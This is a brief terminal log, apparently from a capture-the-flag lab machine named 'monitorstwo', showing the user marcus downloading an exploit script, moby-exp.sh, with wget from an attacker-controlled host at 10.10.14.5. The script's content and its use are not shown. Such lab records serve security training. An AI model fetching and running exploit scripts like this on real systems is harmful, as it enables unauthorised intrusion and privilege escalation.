 marcus@monitorstwo:~/d3$ wget 10.10.14.5/moby-exp.sh
--2023-07-09 23:03:41--  http://10.10.14.5/moby-exp.sh
Connecting to 10.10.14.5:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2446 (2.4K) [text/x-sh]
Saving to: ‘moby-exp.sh.1’
moby-exp.sh.1                     100%[===========================================================>]   2.39K  --.-KB/s    in 0s
2023-07-09 23:03:41 (132 MB/s) - ‘moby-exp.sh.1’ saved [2446/2446]
marcus@monitorstwo:~/d3$